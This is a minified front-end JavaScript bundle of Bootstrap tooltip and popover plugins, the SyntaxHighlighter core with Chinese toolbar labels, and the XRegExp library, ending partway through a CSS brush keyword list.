!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var c=this.tip(),d=c[0].offsetWidth,e=c[0].offsetHeight,f,g,h,i;c.offset(a).addClass(b).addClass("in"),f=c[0].offsetWidth,g=c[0].offsetHeight,b=="top"&&g!=e&&(a.top=a.top+e-g,i=!0),b=="bottom"||b=="top"?(h=0,a.left<0&&(h=a.left*-2,a.left=0,c.offset(a),f=c[0].offsetWidth,g=c[0].offsetHeight),this.replaceArrow(h-d+f,f,"left")):this.replaceArrow(g-e,g,"top"),i&&c.offset(a)},replaceArrow:function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function e(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip(),d=a.Event("hide");this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?e():c.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=b?a(b.currentTarget)[this.type](this._options).data(this.type):this;c.tip().hasClass("in")?c.hide():c.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=(typeof c.content=="function"?c.content.call(b[0]):c.content)||b.attr("data-content"),a},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f=typeof c=="object"&&c;e||d.data("popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery);
if(!window.SyntaxHighlighter){var SyntaxHighlighter=function(){var b={defaults:{"class-name":"","first-line":1,"pad-line-numbers":!0,highlight:null,"smart-tabs":!0,"tab-size":4,gutter:!0,toolbar:!0,collapse:!1,"auto-links":!0,light:!1,"wrap-lines":!0,"html-script":!1},config:{useScriptTags:!0,clipboardSwf:null,toolbarItemWidth:16,toolbarItemHeight:16,bloggerMode:!1,stripBrs:!1,tagName:"pre",strings:{expandSource:"查看源码",viewSource:"显示源码",copyToClipboard:"复制",copyToClipboardConfirmation:"复制成功",print:"打印",help:"Help",alert:"",noBrush:"Can't find brush for: ",brushNotHtmlScript:"Brush wasn't configured for html-script option: ",aboutDialog:'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>About SyntaxHighlighter</title></head><body style="font-family:Geneva,Arial,Helvetica,sans-serif;background-color:#fff;color:#000;font-size:1em;text-align:center;"><div style="text-align:center;margin-top:3em;"><div style="font-size:xx-large;">SyntaxHighlighter</div><div style="font-size:.75em;margin-bottom:4em;"><div>version 2.1.382 (June 24 2010)</div><div><a href="http://alexgorbatchev.com" target="_blank" style="color:#0099FF;text-decoration:none;">http://alexgorbatchev.com</a></div><div>If you like this script, please <a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=2930402" style="color:#0099FF;text-decoration:none;">donate</a> to keep development active!</div></div><div>JavaScript code syntax highlighter.</div><div>Copyright 2004-2009 Alex Gorbatchev.</div></div></body></html>'},debug:!1},vars:{discoveredBrushes:null,spaceWidth:null,printFrame:null,highlighters:{}},brushes:{},regexLib:{multiLineCComments:/\/\*[\s\S]*?\*\//gm,singleLineCComments:/\/\/.*$/gm,singleLinePerlComments:/#.*$/gm,doubleQuotedString:/"([^\\"\n]|\\.)*"/g,singleQuotedString:/'([^\\'\n]|\\.)*'/g,multiLineDoubleQuotedString:/"([^\\"]|\\.)*"/g,multiLineSingleQuotedString:/'([^\\']|\\.)*'/g,xmlComments:/(&lt;|<)!--[\s\S]*?--(&gt;|>)/gm,url:/&lt;\w+:\/\/[\w-.\/?%&=@:;]*&gt;|\w+:\/\/[\w-.\/?%&=@:;]*/g,phpScriptTags:{left:/(&lt;|<)\?=?/g,right:/\?(&gt;|>)/g},aspScriptTags:{left:/(&lt;|<)%=?/g,right:/%(&gt;|>)/g},scriptScriptTags:{left:/(&lt;|<)\s*script.*?(&gt;|>)/gi,right:/(&lt;|<)\/\s*script\s*(&gt;|>)/gi}},toolbar:{create:function(a){var l,k,j,i,n=document.createElement("DIV"),m=b.toolbar.items;n.className="toolbar";for(l in m){k=m[l],j=new k(a),i=j.create(),a.toolbarCommands[l]=j,null!=i&&("string"==typeof i&&(i=b.toolbar.createButton(i,a.id,l)),i.className+="item "+l,n.appendChild(i));}return n;},createButton:function(a,p,o){var n=document.createElement("a"),m=n.style,l=b.config,k=l.toolbarItemWidth,j=l.toolbarItemHeight;return n.href="#"+o,n.title=a,n.highlighterId=p,n.commandName=o,n.innerHTML=a,0==isNaN(k)&&(m.width=k+"px"),0==isNaN(j)&&(m.height=j+"px"),n.onclick=function(c){try{b.toolbar.executeCommand(this,c||window.event,this.highlighterId,this.commandName);}catch(c){b.utils.alert(c.message);}return !1;},n;},executeCommand:function(a,n,m,l,k){var j=b.vars.highlighters[m],i;return null==j||null==(i=j.toolbarCommands[l])?null:i.execute(a,n,k);},items:{expandSource:function(a){this.create=function(){return 1==a.getParam("collapse")?b.config.strings.expandSource:void 0;},this.execute=function(f,i,h){var g=a.div;f.parentNode.removeChild(f),g.className=g.className.replace("collapsed","");};},viewSource:function(a){this.create=function(){return b.config.strings.viewSource;},this.execute=function(l,k,j){var i=b.utils.fixInputString(a.originalCode).replace(/</g,"&lt;"),h=b.utils.popup("","_blank",750,400,"location=0, resizable=1, menubar=0, scrollbars=1");i=b.utils.unindent(i),h.document.write("<pre>"+i+"</pre>"),h.document.close();};},copyToClipboard:function(a){var h,g,f=a.id;this.create=function(){function o(i){var j,d="";for(j in i){d+="<param name='"+j+"' value='"+i[j]+"'/>";}return d;}function n(i){var j,d="";for(j in i){d+=" "+j+"='"+i[j]+"'";}return d;}var m,l,k,e,c=b.config;return null==c.clipboardSwf?null:(m={width:c.toolbarItemWidth,height:c.toolbarItemHeight,id:f+"_clipboard",type:"application/x-shockwave-flash",title:b.config.strings.copyToClipboard},l={allowScriptAccess:"always",wmode:"transparent",flashVars:"highlighterId="+f,menu:"false"},k=c.clipboardSwf,e=/msie/i.test(navigator.userAgent)?"<object"+n({classid:"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000",codebase:"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0"})+n(m)+">"+o(l)+o({movie:k})+"</object>":"<embed"+n(m)+n(l)+n({src:k})+"/>",h=document.createElement("div"),h.innerHTML=e,h);},this.execute=function(m,l,k){var i,j=k.command;switch(j){case"get":if(i=b.utils.unindent(b.utils.fixInputString(a.originalCode).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")),!window.clipboardData){return b.utils.unindent(i);}window.clipboardData.setData("text",i);case"ok":b.utils.alert(b.config.strings.copyToClipboardConfirmation);break;case"error":b.utils.alert(k.message);}};},printSource:function(a){this.create=function(){return b.config.strings.print;},this.execute=function(n,m,l){function i(f,e){var g,h=e.getElementsByTagName("link");for(g=0;g<h.length;g++){"stylesheet"==h[g].rel.toLowerCase()&&/shCore\.css$/.test(h[g].href)&&f.write('<link type="text/css" rel="stylesheet" href="'+h[g].href+'"></link>');}}var k=document.createElement("IFRAME"),j=null;null!=b.vars.printFrame&&document.body.removeChild(b.vars.printFrame),b.vars.printFrame=k,k.style.cssText="position:absolute;width:0px;height:0px;left:-500px;top:-500px;",document.body.appendChild(k),j=k.contentWindow.document,i(j,window.document),j.write('<div class="'+a.div.className.replace("collapsed","")+' printing">'+a.div.innerHTML+"</div>"),j.close(),k.contentWindow.focus(),k.contentWindow.print();};},about:function(a){this.create=function(){return b.config.strings.help;},this.execute=function(f,i){var h=b.utils.popup("","_blank",500,250,"scrollbars=0"),g=h.document;g.write(b.config.strings.aboutDialog),g.close(),h.focus();};}}},utils:{indexOf:function(f,e,h){h=Math.max(h||0,0);for(var g=h;g<f.length;g++){if(f[g]==e){return g;}}return -1;},guid:function(c){return c+Math.round(1000000*Math.random()).toString();},merge:function(f,e){var h={},g;for(g in f){h[g]=f[g];}for(g in e){h[g]=e[g];}return h;},toBoolean:function(c){switch(c){case"true":return !0;case"false":return !1;}return c;},popup:function(j,i,p,o,n){var k,m=(screen.width-p)/2,l=(screen.height-o)/2;return n+=", left="+m+", top="+l+", width="+p+", height="+o,n=n.replace(/^,/,""),k=window.open(j,i,n),k.focus(),k;},addEvent:function(e,d,f){e.attachEvent?(e["e"+d+f]=f,e[d+f]=function(){e["e"+d+f](window.event);},e.attachEvent("on"+d,e[d+f])):e.addEventListener(d,f,!1);},alert:function(a){alert(b.config.strings.alert+a);},findBrush:function(a,n){var k,j,i,m=b.vars.discoveredBrushes,l=null;if(null==m){m={};for(k in b.brushes){if(j=b.brushes[k].aliases,null!=j){for(b.brushes[k].name=k.toLowerCase(),i=0;i<j.length;i++){m[j[i]]=k;}}}b.vars.discoveredBrushes=m;}return l=b.brushes[m[a]],null==l&&0!=n&&b.utils.alert(b.config.strings.noBrush+a),l;},eachLine:function(f,e){var g,h=f.split("\n");for(g=0;g<h.length;g++){h[g]=e(h[g]);}return h.join("\n");},trimFirstAndLastLines:function(c){return c.replace(/^[ ]*[\n]+|[\n]*[ ]*$/g,"");},parseParams:function(i){for(var h,k,j,n={},m=new XRegExp("^\\[(?<values>(.*?))\\]$"),l=new XRegExp("(?<name>[\\w-]+)\\s*:\\s*(?<value>[\\w-%#]+|\\[.*?\\]|\".*?\"|'.*?')\\s*;?","g");null!=(h=l.exec(i));){k=h.value.replace(/^['"]|['"]$/g,""),null!=k&&m.test(k)&&(j=m.exec(k),k=j.values.length>0?j.values.split(/\s*,\s*/):[]),n[h.name]=k;}return n;},decorate:function(a,d){return null==a||0==a.length||"\n"==a?a:(a=a.replace(/</g,"&lt;"),a=a.replace(/ {2,}/g,function(f){var g,e="";for(g=0;g<f.length-1;g++){e+="&nbsp;";}return e+" ";}),null!=d&&(a=b.utils.eachLine(a,function(e){if(0==e.length){return"";}var c="";return e=e.replace(/^(&nbsp;| )+/,function(f){return c=f,"";}),0==e.length?c:c+'<code class="'+d+'">'+e+"</code>";})),a);},padNumber:function(e,d){for(var f=e.toString();f.length<d;){f="0"+f;}return f;},measureSpace:function(){var q,a,r=document.createElement("div"),p=0,o=document.body,n=b.utils.guid("measureSpace"),m='<div class="',l="</div>",k="</span>";return r.innerHTML=m+'syntaxhighlighter">'+m+'lines">'+m+'line">'+m+"content"+'"><span class="block"><span id="'+n+'">&nbsp;'+k+k+l+l+l+l,o.appendChild(r),q=document.getElementById(n),/opera/i.test(navigator.userAgent)?(a=window.getComputedStyle(q,null),p=parseInt(a.getPropertyValue("width"))):p=q.offsetWidth,o.removeChild(r),p;},processTabs:function(f,e){var g,h="";for(g=0;e>g;g++){h+=" ";}return f.replace(/\t/g,h);},processSmartTabs:function(a,n){function i(e,d,f){return e.substr(0,d)+k.substr(0,f)+e.substr(d+1,e.length);}var j,m=a.split("\n"),l="	",k="";for(j=0;50>j;j++){k+="                    ";}return a=b.utils.eachLine(a,function(e){var c,f;if(-1==e.indexOf(l)){return e;}for(c=0;-1!=(c=e.indexOf(l));){f=n-c%n,e=i(e,c,f);}return e;});},fixInputString:function(a){var d=/<br\s*\/?>|&lt;br\s*\/?&gt;/gi;return 1==b.config.bloggerMode&&(a=a.replace(d,"\n")),1==b.config.stripBrs&&(a=a.replace(d,"")),a;},trim:function(c){return c.replace(/^\s+|\s+$/g,"");},unindent:function(a){var l,k,j,p=b.utils.fixInputString(a).split("\n"),o=new Array,n=/^\s*/,m=1000;for(l=0;l<p.length&&m>0;l++){if(k=p[l],0!=b.utils.trim(k).length){if(j=n.exec(k),null==j){return a;}m=Math.min(j[0].length,m);}}if(m>0){for(l=0;l<p.length;l++){p[l]=p[l].substr(m);}}return p.join("\n");},matchesSortCallback:function(d,c){return d.index<c.index?-1:d.index>c.index?1:d.length<c.length?-1:d.length>c.length?1:0;},getMatches:function(a,n){function m(d,e){return[new b.Match(d[0],d.index,e.css)];}for(var l=0,k=null,j=[],i=n.func?n.func:m;null!=(k=n.regex.exec(a));){j=j.concat(i(k,n));}return j;},processUrls:function(a){var f="&lt;",e="&gt;";return a.replace(b.regexLib.url,function(d){var c="",g="";return 0==d.indexOf(f)&&(g=f,d=d.substring(f.length)),d.indexOf(e)==d.length-e.length&&(d=d.substring(0,d.length-e.length),c=e),g+'<a href="'+d+'">'+d+"</a>"+c;});},getSyntaxHighlighterScriptTags:function(){var f,e=document.getElementsByTagName("script"),d=[];for(f=0;f<e.length;f++){"syntaxhighlighter"==e[f].type&&d.push(e[f]);}return d;},stripCData:function(a){var j="<![CDATA[",i="]]>",h=b.utils.trim(a),g=!1;return 0==h.indexOf(j)&&(h=h.substring(j.length),g=!0),h.indexOf(i)==h.length-i.length&&(h=h.substring(0,h.length-i.length),g=!0),g?h:a;}},highlight:function(B,A){function z(e){var f,d=[];for(f=0;f<e.length;f++){d.push(e[f]);}return d;}var u,t,s,r,q,p,a,y=A?[A]:z(document.getElementsByTagName(b.config.tagName)),x="innerHTML",w=null,v=b.config;if(v.useScriptTags&&(y=y.concat(b.utils.getSyntaxHighlighterScriptTags())),0!==y.length){for(u=0;u<y.length;u++){if(t=y[u],s=b.utils.parseParams(t.className),s=b.utils.merge(B,s),r=s["brush"],null!=r){if("true"==s["html-script"]||1==b.defaults["html-script"]){w=new b.HtmlScript(r),r="htmlscript";}else{if(a=b.utils.findBrush(r),!a){continue;}r=a.name,w=new a;}q=t[x],v.useScriptTags&&(q=b.utils.stripCData(q)),s["brush-name"]=r,w.highlight(q,s),p=w.div,b.config.debug&&(p=document.createElement("textarea"),p.value=w.div.innerHTML,p.style.width="70em",p.style.height="30em"),t.parentNode.replaceChild(p,t);}}}},all:function(a){b.utils.addEvent(window,"load",function(){b.highlight(a);});}};return b.Match=function(e,d,f){this.value=e,this.index=d,this.length=e.length,this.css=f,this.brushName=null;},b.Match.prototype.toString=function(){return this.value;},b.HtmlScript=function(a){function j(e,d){for(var f=0;f<e.length;f++){e[f].index+=d;}}function i(u,t){var g,d,c,s=u.code,r=[],q=m.regexList,p=u.index+u.left.length,o=m.htmlScript;for(d=0;d<q.length;d++){g=b.utils.getMatches(s,q[d]),j(g,p),r=r.concat(g);}for(null!=o.left&&null!=u.left&&(g=b.utils.getMatches(u.left,o.left),j(g,u.index),r=r.concat(g)),null!=o.right&&null!=u.right&&(g=b.utils.getMatches(u.right,o.right),j(g,u.index+u[0].lastIndexOf(u.right)),r=r.concat(g)),c=0;c<r.length;c++){r[c].brushName=n.name;}return r;}var n=b.utils.findBrush(a),m,l=new b.brushes.Xml,k=null;if(null!=n){return m=new n,this.xmlBrush=l,null==m.htmlScript?(b.utils.alert(b.config.strings.brushNotHtmlScript+a),void 0):(l.regexList.push({regex:m.htmlScript.code,func:i}),void 0);}},b.HtmlScript.prototype.highlight=function(d,c){this.xmlBrush.highlight(d,c),this.div=this.xmlBrush.div;},b.Highlighter=function(){},b.Highlighter.prototype={getParam:function(a,f){var e=this.params[a];return b.utils.toBoolean(null==e?f:e);},create:function(c){return document.createElement(c);},findMatches:function(a,h){var f,g=[];if(null!=a){for(f=0;f<a.length;f++){"object"==typeof a[f]&&(g=g.concat(b.utils.getMatches(h,a[f])));}}return g.sort(b.utils.matchesSortCallback);},removeNestedMatches:function(){var g,l,k,j,i,h=this.matches;for(g=0;g<h.length;g++){if(null!==h[g]){for(l=h[g],k=l.index+l.length,j=g+1;j<h.length&&null!==h[g];j++){if(i=h[j],null!==i){if(i.index>k){break;}i.index==l.index&&i.length>l.length?this.matches[g]=null:i.index>=l.index&&i.index<k&&(this.matches[j]=null);}}}}},createDisplayLines:function(z){var t,s,r,q,p,o,a,y=z.split("\n"),x=parseInt(this.getParam("first-line")),w=this.getParam("pad-line-numbers"),v=this.getParam("highlight",[]),u=this.getParam("gutter");for(z="",1==w?w=(x+y.length-1).toString().length:1==isNaN(w)&&(w=0),t=0;t<y.length;t++){s=y[t],r=/^(&nbsp;|\s)+/.exec(s),q="alt"+(0==t%2?1:2),p=b.utils.padNumber(x+t,w),o=-1!=b.utils.indexOf(v,(x+t).toString()),a=null,null!=r&&(a=r[0].toString(),s=s.substr(a.length)),s=b.utils.trim(s),0==s.length&&(s="&nbsp;"),o&&(q+=" highlighted"),z+='<div class="line '+q+'">'+"<table>"+"<tr>"+(u?'<td class="number"><code>'+p+"</code></td>":"")+'<td class="content">'+(null!=a?'<code class="spaces">'+a.replace(" ","&nbsp;")+"</code>":"")+s+"</td>"+"</tr>"+"</table>"+"</div>";}return z;},processMatches:function(t,s){function n(d){var c=d?d.brushName||o:o;return c?c+" ":"";}var m,l,a,r=0,q="",p=b.utils.decorate,o=this.getParam("brush-name","");for(m=0;m<s.length;m++){l=s[m],null!==l&&0!==l.length&&(a=n(l),q+=p(t.substr(r,l.index-r),a+"plain")+p(l.value,a+l.css),r=l.index+l.length);}return q+=p(t.substr(r),n()+"plain");},highlight:function(t,s){function a(){l.className=l.className.replace("show","");}var p,o,n,l,r=b.config,q=b.vars,m="important";this.params={},this.div=null,this.lines=null,this.code=null,this.bar=null,this.toolbarCommands={},this.id=b.utils.guid("highlighter_"),q.highlighters[this.id]=this,null===t&&(t=""),this.params=b.utils.merge(b.defaults,s||{}),1==this.getParam("light")&&(this.params.toolbar=this.params.gutter=!1),this.div=p=this.create("DIV"),this.lines=this.create("DIV"),this.lines.className="lines",className="syntaxhighlighter",p.id=this.id,this.getParam("collapse")&&(className+=" collapsed"),0==this.getParam("gutter")&&(className+=" nogutter"),0==this.getParam("wrap-lines")&&(this.lines.className+=" no-wrap"),className+=" "+this.getParam("class-name"),className+=" "+this.getParam("brush-name"),p.className=className,this.originalCode=t,this.code=b.utils.trimFirstAndLastLines(t).replace(/\r/g," "),n=this.getParam("tab-size"),this.code=1==this.getParam("smart-tabs")?b.utils.processSmartTabs(this.code,n):b.utils.processTabs(this.code,n),this.code=b.utils.unindent(this.code),this.getParam("toolbar")&&(this.bar=this.create("DIV"),this.bar.className="bar",this.bar.appendChild(b.toolbar.create(this)),p.appendChild(this.bar),l=this.bar,p.onmouseover=function(){a(),l.className+=" show";},p.onmouseout=function(){a();}),p.appendChild(this.lines),this.matches=this.findMatches(this.regexList,this.code),this.removeNestedMatches(),t=this.processMatches(this.code,this.matches),t=this.createDisplayLines(b.utils.trim(t)),this.getParam("auto-links")&&(t=b.utils.processUrls(t)),this.lines.innerHTML=t;},getKeywords:function(c){return c=c.replace(/^\s+|\s+$/g,"").replace(/\s+/g,"|"),"\\b(?:"+c+")\\b";},forHtmlScript:function(c){this.htmlScript={left:{regex:c.left,css:"script"},right:{regex:c.right,css:"script"},code:new XRegExp("(?<left>"+c.left.source+")"+"(?<code>.*?)"+"(?<right>"+c.right.source+")","sgi")};}},b;}();}window.XRegExp||function(){var g={exec:RegExp.prototype.exec,match:String.prototype.match,replace:String.prototype.replace,split:String.prototype.split},f={part:/(?:[^\\([#\s.]+|\\(?!k<[\w$]+>|[pP]{[^}]+})[\S\s]?|\((?=\?(?!#|<[\w$]+>)))+|(\()(?:\?(?:(#)[^)]*\)|<([$\w]+)>))?|\\(?:k<([\w$]+)>|[pP]{([^}]+)})|(\[\^?)|([\S\s])/g,replaceVar:/(?:[^$]+|\$(?![1-9$&`']|{[$\w]+}))+|\$(?:([1-9]\d*|[$&`'])|{([$\w]+)})/g,extended:/^(?:\s+|#.*)+/,quantifier:/^(?:[?*+]|{\d+(?:,\d*)?})/,classLeft:/&&\[\^?/g,classRight:/]/g},j=function(k,e,m){for(var l=m||0;l<k.length;l++){if(k[l]===e){return l;}}return -1;},i=void 0!==/()??/.exec("")[1],h={};XRegExp=function(z,y){if(z instanceof RegExp){if(void 0!==y){throw TypeError("can't supply flags when constructing one RegExp from another");}return z.addFlags();}var y=y||"",x=y.indexOf("s")>-1,w=y.indexOf("x")>-1,v=!1,u=[],t=[],s=f.part,r,e,c,b,a;for(s.lastIndex=0;r=g.exec.call(s,z);){r[2]?f.quantifier.test(z.slice(s.lastIndex))||t.push("(?:)"):r[1]?(u.push(r[3]||null),r[3]&&(v=!0),t.push("(")):r[4]?(b=j(u,r[4]),t.push(b>-1?"\\"+(b+1)+(isNaN(z.charAt(s.lastIndex))?"":"(?:)"):r[0])):r[5]?t.push(h.unicode?h.unicode.get(r[5],"P"===r[0].charAt(1)):r[0]):r[6]?"]"===z.charAt(s.lastIndex)?(t.push("["===r[6]?"(?!)":"[\\S\\s]"),s.lastIndex++):(e=XRegExp.matchRecursive("&&"+z.slice(r.index),f.classLeft,f.classRight,"",{escapeChar:"\\"})[0],t.push(r[6]+e+"]"),s.lastIndex+=e.length+1):r[7]?x&&"."===r[7]?t.push("[\\S\\s]"):w&&f.extended.test(r[7])?(c=g.exec.call(f.extended,z.slice(s.lastIndex-1))[0].length,f.quantifier.test(z.slice(s.lastIndex-1+c))||t.push("(?:)"),s.lastIndex+=c-1):t.push(r[7]):t.push(r[0]);}return a=RegExp(t.join(""),g.replace.call(y,/[sx]+/g,"")),a._x={source:z,captureNames:v?u:null},a;},XRegExp.addPlugin=function(d,c){h[d]=c;},RegExp.prototype.exec=function(a){var m=g.exec.call(this,a),l,k,d;if(m){if(i&&m.length>1&&(d=new RegExp("^"+this.source+"$(?!\\s)",this.getNativeFlags()),g.replace.call(m[0],d,function(){for(k=1;k<arguments.length-2;k++){void 0===arguments[k]&&(m[k]=void 0);}})),this._x&&this._x.captureNames){for(k=1;k<m.length;k++){l=this._x.captureNames[k-1],l&&(m[l]=m[k]);}}this.global&&this.lastIndex>m.index+m[0].length&&this.lastIndex--;}return m;};}(),RegExp.prototype.getNativeFlags=function(){return(this.global?"g":"")+(this.ignoreCase?"i":"")+(this.multiline?"m":"")+(this.extended?"x":"")+(this.sticky?"y":"");},RegExp.prototype.addFlags=function(d){var c=new XRegExp(this.source,(d||"")+this.getNativeFlags());return this._x&&(c._x={source:this._x.source,captureNames:this._x.captureNames?this._x.captureNames.slice(0):null}),c;},RegExp.prototype.call=function(d,c){return this.exec(c);},RegExp.prototype.apply=function(d,c){return this.exec(c[0]);},XRegExp.cache=function(e,d){var f="/"+e+"/"+(d||"");return XRegExp.cache[f]||(XRegExp.cache[f]=new XRegExp(e,d));},XRegExp.escape=function(b){return b.replace(/[-[\]{}()*+?.\\^$|,#\s]/g,"\\$&");},XRegExp.matchRecursive=function(R,Q,P,O,N){var N=N||{},M=N.escapeChar,L=N.valueNames,O=O||"",K=O.indexOf("g")>-1,J=O.indexOf("i")>-1,I=O.indexOf("m")>-1,H=O.indexOf("y")>-1,O=O.replace(/y/g,""),Q=Q instanceof RegExp?Q.global?Q:Q.addFlags("g"):new XRegExp(Q,"g"+O),P=P instanceof RegExp?P.global?P:P.addFlags("g"):new XRegExp(P,"g"+O),G=[],F=0,E=0,D=0,C=0,B,A,z,y,x,w;if(M){if(M.length>1){throw SyntaxError("can't supply more than one escape character");}if(I){throw TypeError("can't supply escape character when using the multiline flag");}x=XRegExp.escape(M),w=new RegExp("^(?:"+x+"[\\S\\s]|(?:(?!"+Q.source+"|"+P.source+")[^"+x+"])+)+",J?"i":"");}for(;;){if(Q.lastIndex=P.lastIndex=D+(M?(w.exec(R.slice(D))||[""])[0].length:0),z=Q.exec(R),y=P.exec(R),z&&y&&(z.index<=y.index?y=null:z=null),z||y){E=(z||y).index,D=(z?Q:P).lastIndex;}else{if(!F){break;}}if(H&&!F&&E>C){break;}if(z){F++||(B=E,A=D);}else{if(!y||!F){throw Q.lastIndex=P.lastIndex=0,Error("subject data contains unbalanced delimiters");}if(!--F&&(L?(L[0]&&B>C&&G.push([L[0],R.slice(C,B),C,B]),L[1]&&G.push([L[1],R.slice(B,A),B,A]),L[2]&&G.push([L[2],R.slice(A,E),A,E]),L[3]&&G.push([L[3],R.slice(E,D),E,D])):G.push(R.slice(A,E)),C=D,!K)){break;}}E===D&&D++;}return K&&!H&&L&&L[0]&&R.length>C&&G.push([L[0],R.slice(C),C,R.length]),Q.lastIndex=P.lastIndex=0,G;};SyntaxHighlighter.brushes.CSS=function(){function a(f){return"\\b([a-z_]|)"+f.replace(/ /g,"(?=:)\\b|\\b([a-z_\\*]|\\*|)")+"(?=:)\\b";}function c(f){return"\\b"+f.replace(/ /g,"(?!-)(?!:)\\b|\\b()")+":\\b";}var d="ascent azimuth background-attachment background-color background-image background-position "+"background-repeat background baseline bbox border-collapse border-color border-spacing border-style border-top "+"border-right border-bottom border-left border-top-color border-right-color border-bottom-color border-left-color "+"border-top-style border-right-style border-bottom-style border-left-style border-top-width border-right-width "+"border-bottom-width border-left-width border-width border bottom cap-height caption-side centerline clear clip color "+"content counter-increment counter-reset cue-after cue-before cue cursor definition-src descent direction display "+"elevation empty-cells float font-size-adjust font-family font-size font-stretch font-style font-variant font-weight font 